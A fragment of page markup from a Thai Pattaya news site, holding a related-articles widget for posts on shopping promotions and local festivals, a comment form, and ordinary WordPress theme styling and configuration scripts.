<style>.tdi_33 .td-image-wrap{padding-bottom:70%}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_33 .td-image-container{display:block;order:0}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:auto}body .tdi_33 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_33 .td-module-meta-info{border-color:#eaeaea}.tdi_33 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_33 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_33 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:none}.tdi_33 .entry-review-stars{display:inline-block}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_33 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .td_module_wrap{clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .td_module_wrap{padding-left:7.5px;padding-right:7.5px}.tdi_33 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_33 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_33 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_33 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_33 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.tdi_33 .td-module-container{flex-direction:row}.tdi_33 .td-image-container{display:block;order:0}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_33 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_33 .td_module_wrap{float:right}.tdi_33 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_33 .td-module-container:before{bottom:-13px}.tdi_33 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_33 .td-post-date,.tdi_33 .td-post-author-name span{display:inline-block}.tdi_33 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_33 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"_related_cat","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","custom_title":"RELATED ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-26428","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":26428,"live_filter_cur_post_parent_id":0}';
block_tdi_33.td_column_number = "2";
block_tdi_33.block_type = "td_flex_block_1";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "385";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "129";
tdBlocksArray.push(block_tdi_33);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_33 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/architecture/" class="td-post-category">Architecture</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" class="td-image-wrap " title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/11/Artboard-55-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%a5%e0%b8%94%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b5-%f0%9d%9f%8f%f0%9d%9f%90-%f0%9d%90%83%f0%9d%90%9a%f0%9d%90%b2%f0%9d%90%ac-%f0%9d%90%92%f0%9d%90%a9/"  rel="bookmark" title="ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!">ลดส่งท้ายปี 𝟏𝟐 𝐃𝐚𝐲𝐬 𝐒𝐩𝐞𝐜𝐢𝐚𝐥 ซื้อ1 แถม1 2 แถม1 กับสินค้าโปรดี ลดแรง ลดฉ่ำ แบบนี้ มีแค่ 12 วันเท่านั้น!!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-03T08:00:32+00:00" >October 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1-featured/" class="td-post-category">ข่าวกิจกรรม Featured</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" class="td-image-wrap " title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/08/Artboard-14-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/36287-2/"  rel="bookmark" title="รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี">รวมเทศกาลสุดปังพัทยา! สนุกมันส์ กิจกรรมแน่นตลอดทั้งปี</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-12T05:19:39+00:00" >August 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ipattaya.co/category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="td-post-category">ของอร่อยพัทยา</a>                        <div class="td-module-thumb"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" class="td-image-wrap " title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ipattaya.co/wp-content/uploads/2024/05/Artboard-55-485x360.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.ipattaya.co/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2%e0%b8%96%e0%b8%b9%e0%b8%81-1%e0%b9%81%e0%b8%96%e0%b8%a11-%e0%b9%81%e0%b8%a5%e0%b8%b0-2%e0%b9%81%e0%b8%96-2/"  rel="bookmark" title="สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง">สินค้าราคาถูก 1แถม1 และ 2แถม1! มีแค่12 วันนี้เท่านั้น ที่ FOODLAND เทอร์มินอล 21 พัทยา และ พัทยากลาง</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-21T11:52:48+00:00" >May 21, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_34 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style></style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_34 .comment-link{display:inline-block}.tdi_34 .comment{border-bottom-style:dashed}.tdi_34 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/5/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.ipattaya.co/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='26428' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="131498231c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p></div></div></div></div></div><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_38" >
<style></style>
<style>.tdi_38 .td-image-wrap{padding-bottom:70%}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}body .tdi_38 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_38 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_38 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_38 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_38 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_38 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_38 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .entry-review-stars{display:inline-block}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{text-transform:uppercase!important}.tdi_38 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .td_module_wrap{width:100%;float:left}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_38 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-post-date,.tdi_38 .td-post-author-name span{display:none}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_38 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_38 .td-module-meta-info{padding:0 0 0 16px}.tdi_38 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_38 .td_module_wrap{float:right}.tdi_38 .td-module-container:before{bottom:-15px}.tdi_38 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
